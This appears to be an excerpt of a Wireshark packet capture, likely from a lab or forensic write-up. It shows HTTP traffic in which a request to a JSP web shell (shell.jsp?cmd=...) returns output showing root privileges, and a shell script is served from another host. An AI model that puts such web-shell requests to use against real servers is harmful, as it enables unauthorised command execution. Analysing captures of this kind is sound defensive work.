 http.response.code != 404
. Time Source Destination Protocol Length Info
11193 1.077299 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 500 , JavaScript Object Notation (application/json)
25284 64.854598 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25298 64.869230 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25312 67.883732 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25324 68.897196 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25436 79.123114 172.17.0.2 172.17.0.1 HTTP 2362 HTTP/1.1 200 (text/html)
25551 91.364261 192.168.43.128 172.17.0.2 HTTP 113 HTTP/1.0 200 OK (text/x-sh)
25555 91.366795 172.17.0.2 172.17.0.1 HTTP 236 HTTP/1.1 200 (text/html)
25560 93.641907 172.17.0.2 172.17.0.1 HTTP 2288 HTTP/1.1 200 (text/html)
25564 97.183091 172.17.0.2 172.17.0.1 HTTP 2290 HTTP/1.1 200 (text/html)
25847 303.458111 172.17.0.2 172.17.0.1 HTTP 239 HTTP/1.1 200 (text/html)
Content-Type: text/html;charset=ISO-8859-1\r\n
Content-Length: 2053\r\n
[Content length: 2053]
Date: Sat, 22 Jul 2023 11:23:34 GMT\r\n
Keep-Alive: timeout=20\r\n
Connection: keep-alive\r\n
\r\n
[HTTP response 1/4]
[Time since request: 1.173650000 seconds]
[Request in frame: 25434]
[Next request in frame: 25542]
[Next response in frame: 25555]
[Request URI: http://192.168.116.159:8080/shell.jsp?cmd=ls]
File Data: 2053 bytes
Line-based text data: text/html (4 lines)
uid=0(root) gid=0(root) groups=0(root)\n
[truncated]\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\00
//\n